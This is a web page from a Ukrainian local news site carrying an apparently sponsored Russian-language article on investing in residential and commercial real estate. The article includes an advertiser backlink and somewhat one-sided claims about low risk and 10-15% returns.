		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">24/01/2026  23:33 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-0d08076643e99fb346f1b603-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a><span class="delimiter">/</span><span class="current">Как инвестировать в недвижимость: способы вложения, стратегии, риски</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="0d08076643e99fb346f1b603-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="0d08076643e99fb346f1b603-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-55520 post type-post status-publish format-standard  category-korisne" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Как инвестировать в недвижимость: способы вложения, стратегии, риски</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>12.11.2021, 01:49</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p>Главный и основной плюс инвестиций в любую недвижимость &#8211; это наибольшая защита активов. Стоимость акций, драгметаллов и облигаций может существенно снизиться под влиянием негативных экономических факторов, тогда как недвижимость вряд ли обесценится до нуля, соответственно риски инвестиций в данную отрасль гораздо ниже. Это надежный консервативный инструмент, проверенный временем.</p>
<p>Начинающему инвестору нужно определиться с суммой <a href="https://ecapital.com.ua/" target="_blank" rel="noopener">инвестирование в недвижимость</a>, целью и видом недвижимости, которую он хочет приобрести: жилая или коммерческая, ведь, чтобы получать пассивный доход, недвижимость должна быть подобрана с особой тщательностью.</p>
<h2>Жилая недвижимость</h2>
<p>Если квартира приобретается с целью вложения денег и последующей сдачей в аренду, то необходимо обратить внимание на то, что однокомнатные квартиры и студии являются гораздо более ликвидными. При выборе между покупкой большой квартиры или двух маленьких студий нужно отдавать предпочтение второму варианту.</p>
<p>Арендная плата за квадратный метр в таких квартирах будет существенно выше, стоимость маленьких квартир растет гораздо быстрее, да и в случае форс-мажорных обстоятельств продать данное жилье не составит труда.</p>
<p>Важным условием формирования цены при сдаче квартиры в аренду будет транспортная доступность и наличие инфраструктуры. Перед покупкой недвижимости нужно внимательнейшим образом изучить район, выяснить, не планируются ли в округе глобальные стройки и перепланировки. Ведь даже вырубка небольшого парка возле дома может повлиять на стоимость приобретенного жилья, а уж строительство скоростной магистрали около дома и подавно снизит интерес как среди потенциальных арендаторов, так и со стороны покупателей.</p>
<h2>Коммерческая недвижимость</h2>
<p>Наиболее активно растет интерес к складским помещениям, ведь с развитием интернет-торговли многие предприниматели закрывают свои магазины в торговых центрах и переходят на e-commerce. В данный момент ощущается большая потребность в складах и пунктах выдачи.</p>
<p>Одним из самых выгодных методов покупки коммерческой недвижимости является ее приобретение на стадии строительства с последующей сдачей в аренду. При правильно подобранной коммерческой недвижимости можно получить пассивный доход в пределах 10-15%, а её окупаемость при этом составит около 10 лет.</p>
<p>При выборе объекта особое внимание нужно уделить на:</p>
<ul>
<li>Логистические и транспортные развязки &#8211; это напрямую повлияет на уровень заполняемости объекта арендаторами и стоимость аренды квадратного метра.</li>
<li>Качество строительных и отделочных материалов, освещение, вентиляцию.</li>
<li>Благоустройство территории, наличие общественных пространств, ведь сейчас идёт тенденция на улучшение качества жизни, на удобство, безопасность и комфорт.</li>
</ul>
<p>Инвестиции в коммерческую недвижимость, да и в любую другую недвижимость в принципе &#8211; это инвестиции в себя и своё будущее. Это надежный консервативный инструмент, проверенный временем. Благодаря различным схемам инвестирования, можно стать владельцем недвижимости практически с любой суммой капитала.</p><script data-noptimize="" data-wpfc-render="false" type="0d08076643e99fb346f1b603-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="0d08076643e99fb346f1b603-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="0d08076643e99fb346f1b603-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/korisne/55517-usluhy-hruzchykov/" rel="prev"><span>Попередній</span> Услуги грузчиков</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/korisne/55522-rysovanye-luchshe-sredstvo-ot-detskoho-stressa/" rel="next"><span>Далі</span> Рисование лучше средство от детского стресса</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0d08076643e99fb346f1b603-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="0d08076643e99fb346f1b603-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li><li><a href="https://sigmatv.net.ua/korisne/199936-svit-trejder-optovij-internet-magazin-podarunkiv-dlya-biznesu-ta-rozdribnix-prodavciv/">Світ Трейдер – оптовий інтернет магазин подарунків для бізнесу та роздрібних продавців</a>  19.01.2026, 13:34</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/170616-poslugi-dizajnera-inter-yeru-transformaciya-vashogo-zhittyevogo-prostoru/">Послуги дизайнера інтер&#8217;єру: трансформація вашого життєвого простору</a></li><li><a href="https://sigmatv.net.ua/korisne/174987-iskusstvo-darit-radost-plyusy-i-minusy-dostavki-cvetov/">Искусство дарить радость: плюсы и минусы доставки цветов</a></li><li><a href="https://sigmatv.net.ua/world-news/188408-yak-vibrati-im-ya-ditini/">Як вибрати ім’я дитині</a></li><li><a href="https://sigmatv.net.ua/korisne/175747-perevagi-ta-nedoliki-pridbannya-kvartiri-v-novobudovi-ta-vtorinnomu-rinku/">Переваги та недоліки придбання квартири в новобудові та вторинному ринку</a></li><li><a href="https://sigmatv.net.ua/korisne/177691-preimushhestva-svetodiodnyx-promyshlennyx-svetilnikov-pochemu-vybirat-ledster/">Преимущества светодиодных промышленных светильников: Почему выбирать LEDSTER</a></li><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/176254-xolodnokatnye-besshovnye-truby-neotemlemyj-element-sovremennoj-promyshlennosti/">Холоднокатные бесшовные трубы: неотъемлемый элемент современной промышленности</a></li><li><a href="https://sigmatv.net.ua/korisne/176843-onlajn-krediti-vid-finsfera-zruchno-ta-shvidko/">Онлайн-кредити від Finsfera: зручно та швидко</a></li><li><a href="https://sigmatv.net.ua/korisne/176980-znachennya-nazv-koloriv-ukrainskoyu-movoyu-ta-ix-kodiv-hex-cmyk-ta-hsl/">Значення назв кольорів українською мовою та їх кодів HEX, CMYK та HSL</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/22/" aria-label="Записи оприлюднені 22.01.2026">22</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/23/" aria-label="Записи оприлюднені 23.01.2026">23</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/24/" aria-label="Записи оприлюднені 24.01.2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/142448-matka-zbilshena-prichini-ta-znachennya-patologii/">Матка збільшена: причини та значення патології</a>  10.10.2020, 19:05</li><li><a href="https://sigmatv.net.ua/korisne/dim/141635-xtos-prisnavsya-medved/">Хтось приснався медведь</a>  08.09.2021, 00:34</li><li><a href="https://sigmatv.net.ua/korisne/dim/140426-mriya-pro-vagitnist-shho-zdijsnilasya/">Мрія про вагітність, що здійснилася</a>  03.09.2021, 13:59</li><li><a href="https://sigmatv.net.ua/korisne/dim/143365-yak-pravilno-likuvati-stomatit-u-vagitnix-zhinok-poradi-dlya-majbutnix-materiv/">Як правильно лікувати стоматит у вагітних жінок: поради для майбутніх матерів</a>  30.01.2022, 10:33</li><li><a href="https://sigmatv.net.ua/korisne/dim/142010-metodi-likuvannya-diatezu-u-malyukiv-efektivni-sposobi-ta-poradi/">Методи лікування діатезу у малюків: ефективні способи та поради</a>  30.05.2022, 22:54</li><li><a href="https://sigmatv.net.ua/korisne/dim/142391-yak-prigotuvati-domashnij-pashtet-z-pechinki-kachki-tradicijnij-recept-ta-poradi/">Як приготувати домашній паштет з печінки качки: традиційний рецепт та поради</a>  20.10.2021, 12:41</li><li><a href="https://sigmatv.net.ua/korisne/dim/143907-sposobi-garyachogo-zasolyuvannya-sala-u-banci-v-rozsoli/">Способи гарячого засолювання сала у банці в розсолі</a>  12.11.2022, 10:22</li><li><a href="https://sigmatv.net.ua/korisne/dim/140227-zanyatiya-na-gibkost-uprazhneniya-na-rastyazhku-dlya-krasoty-i-zdorovya/">Занятия на гибкость: упражнения на растяжку для красоты и здоровья</a>  06.03.2022, 06:54</li><li><a href="https://sigmatv.net.ua/korisne/dim/144373-pokrokovi-recepti-dlya-gotuvannya-salatu-zi-svinyachoi-pechinki/">Покрокові рецепти для готування салату зі свинячої печінки</a>  26.11.2021, 11:12</li><li><a href="https://sigmatv.net.ua/korisne/dim/144596-yak-pravilno-doglyadati-za-kalanxoyeyu-v-domashnix-umovax-poliv-obrizka-peresadka/">Як правильно доглядати за каланхоєю в домашніх умовах: полив, обрізка, пересадка</a>  06.11.2020, 02:48</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/155417-yak-shvidko-prigotuvati-drizhdzhovi-mlinci-prostij-recept-ta-poradi/">Як швидко приготувати дріжджові млинці: простий рецепт та поради</a>  21.04.2023, 08:40</li><li><a href="https://sigmatv.net.ua/simya/147427-smachni-recepti-slojok-z-listkovogo-tista-z-vikoristannyam-varennya/">Смачні рецепти слойок з листкового тіста з використанням варення</a>  05.01.2022, 11:48</li><li><a href="https://sigmatv.net.ua/simya/147320-shvidki-pokrokovi-recepti-prigotuvannya-beze-v-mikroxvilovci/">Швидкі покрокові рецепти приготування безе в мікрохвильовці</a>  02.04.2020, 23:28</li><li><a href="https://sigmatv.net.ua/simya/148112-yak-dopomogti-svoyemu-cholovikovi-podolati-alkogolizm-strategii-dlya-peremogi-nad-zalezhnistyu/">Як допомогти своєму чоловікові подолати алкоголізм: стратегії для перемоги над залежністю</a>  23.08.2022, 10:54</li><li><a href="https://sigmatv.net.ua/simya/145705-yak-vikoristati-malenki-xitroshhi-dlya-oblashtuvannya-odnokimnatnoi-kvartiri/">Як використати маленькі хитрощі для облаштування однокімнатної квартири</a>  20.01.2023, 08:36</li><li><a href="https://sigmatv.net.ua/simya/147827-vivodimo-shlaki-prosti-sposobi-ochishhennya-organizmu-vid-shkidlivix-rechovin/">Виводимо шлаки: прості способи очищення організму від шкідливих речовин</a>  20.05.2020, 15:39</li><li><a href="https://sigmatv.net.ua/simya/144700-yak-pravilno-pidibrati-i-nanesti-chervonu-pomadu-krashhi-poradi-osoblivosti-makiyazhu-z-chervonimi-gubami/">Як правильно підібрати і нанести червону помаду: кращі поради + особливості макіяжу з червоними губами</a>  14.08.2021, 19:40</li><li><a href="https://sigmatv.net.ua/simya/146100-korist-rankovogo-natshhe-serce-medu-perevagi-ta-vpliv-na-organizm/">Користь ранкового натще серце меду: переваги та вплив на організм</a>  30.05.2022, 16:41</li><li><a href="https://sigmatv.net.ua/simya/148168-brazilskij-gorix-vlastivosti-korist-dlya-zdorovya-ta-zastosuvannya/">Бразильський горіх: властивості, користь для здоров&#8217;я та застосування</a>  13.04.2020, 23:12</li><li><a href="https://sigmatv.net.ua/simya/147719-yak-piznati-tyazhkist-zaxvoryuvannya-na-grip-u-ditej-oznaki-ta-simptomi/">Як пізнати тяжкість захворювання на грип у дітей: ознаки та симптоми</a>  20.12.2021, 15:34</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/152899-diagnoz-trixomoniaznoi-vaginozi-prichini-simptomi-ta-likuvannya/">Діагноз трихомоніазної вагінози: причини, симптоми та лікування</a></li><li><a href="https://sigmatv.net.ua/korisno/152810-problema-kotenok-ne-obrashhaetsya-v-tualet-dlya-oporozhneniya-kishechnika/">Проблема: Котенок не обращается в туалет для опорожнения кишечника</a></li><li><a href="https://sigmatv.net.ua/korisno/151239-spisok-produktiv-dlya-zberezhennya-zdorovya-mozku-pravilne-xarchuvannya-ta-jogo-vpliv-na-robotu-mozku/">Список продуктів для збереження здоров&#8217;я мозку: правильне харчування та його вплив на роботу мозку</a></li><li><a href="https://sigmatv.net.ua/korisno/156086-yak-zajnyati-vlasnogo-nachalnika-ta-pidkoriti-jogo-serce-efektivni-strategii-vzayemodii/">Як зайняти власного начальника та підкорити його серце: ефективні стратегії взаємодії</a></li><li><a href="https://sigmatv.net.ua/korisno/149352-yak-vibrati-linzi-dlya-korekcii-astigmatizmu/">Як вибрати лінзи для корекції астигматизму?</a></li><li><a href="https://sigmatv.net.ua/korisno/152653-onovleni-metodi-ta-perevagi-konturnoi-plastiki-na-sogodnishnij-den/">Оновлені методи та переваги контурної пластики на сьогоднішній день</a></li><li><a href="https://sigmatv.net.ua/korisno/156184-yak-samostijno-zrobiti-avtoklav-dlya-varinnya-domashnogo-konservuvannya-poshagova-instrukciya-ta-korisni-poradi/">Як самостійно зробити автоклав для варіння домашнього консервування: пошагова інструкція та корисні поради</a></li><li><a href="https://sigmatv.net.ua/korisno/149322-poradi-dlya-zhinok-yak-korisno-rozluchitisya-z-cholovikom/">Поради для жінок: як корисно розлучитися з чоловіком</a></li><li><a href="https://sigmatv.net.ua/korisno/152793-yak-pravilno-vibrati-formu-briv-shhob-vona-bula-idealnoyu/">Як правильно вибрати форму брів, щоб вона була ідеальною?</a></li><li><a href="https://sigmatv.net.ua/korisno/149651-girchichniki-vid-bronxitu-korist-abo-shkoda/">Гірчичники від бронхіту: користь або шкода?</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160838-onovlennya-vannoi-kimnati-za-dopomogoyu-pokrittya-ii-kaxelem/">Оновлення ванної кімнати за допомогою покриття її кахелем</a></li><li><a href="https://sigmatv.net.ua/remont/159757-yak-pravilno-vibrati-kovrolin-potribni-osoblivosti-ta-poradi/">Як правильно вибрати ковролін: потрібні особливості та поради</a></li><li><a href="https://sigmatv.net.ua/remont/161160-revolyucijni-modulni-mebli-brw-idealnij-vibir-dlya-vashoi-kvartiri/">Революційні модульні меблі BRW: ідеальний вибір для вашої квартири</a></li><li><a href="https://sigmatv.net.ua/remont/159882-vlashtuvannya-spalni-znaxodte-najkrashhi-rishennya-yaki-zabezpechat-vam-zaspokijlivij-son/">Влаштування спальні: знаходьте найкращі рішення, які забезпечать вам заспокійливий сон</a></li><li><a href="https://sigmatv.net.ua/remont/160088-najprekrasnishi-u-sviti-istorichni-forteci-ta-palaci/">Найпрекрасніші у світі історичні фортеці та палаці</a></li><li><a href="https://sigmatv.net.ua/remont/161094-osoblivosti-v-oformlenni-interyeru-peredbannika-v-ukrainskomu-stili/">Особливості в оформленні інтер&#8217;єру передбанника в українському стилі</a></li><li><a href="https://sigmatv.net.ua/remont/160112-osnovni-polozhennya-gospodarskogo-kodeksu-ukraini-ta-jogo-znachennya-v-ekonomichnomu-zhitti-kraini/">Основні положення Господарського кодексу України та його значення в економічному житті країни</a></li><li><a href="https://sigmatv.net.ua/remont/161414-11-sposobiv-stvoriti-vertikalnij-sad-u-vlasnomu-domi/">11 способів створити вертикальний сад у власному домі</a></li><li><a href="https://sigmatv.net.ua/remont/160775-yak-samostijno-remontuvati-tualet-z-obmezhenim-byudzhetom/">Як самостійно ремонтувати туалет з обмеженим бюджетом</a></li><li><a href="https://sigmatv.net.ua/remont/161320-proektuvannya-interyeru-dachi-abo-zamiskogo-budinku-krashhi-idei-ta-rekomendacii/">Проектування інтер&#8217;єру дачі або заміського будинку: кращі ідеї та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/160991-stil-neoklasicizm-v-inter-yeri-garmoniya-ta-elegantnist-klasiki-v-suchasnix-prostorax/">Стиль неокласицизм в інтер’єрі: гармонія та елегантність класики в сучасних просторах</a></li><li><a href="https://sigmatv.net.ua/remont/159695-yak-zrobiti-malenku-vitalnyu-bilshoyu-krashhij-dizajn-ta-interyerni-rishennya/">Як зробити маленьку вітальню більшою: кращий дизайн та інтер&#8217;єрні рішення</a></li><li><a href="https://sigmatv.net.ua/remont/160352-vidguki-pro-laminat-kaindl-yak-yakist-i-dizajn-vrazili-spozhivachiv/">Відгуки про ламінат Kaindl: як якість і дизайн вразили споживачів</a></li><li><a 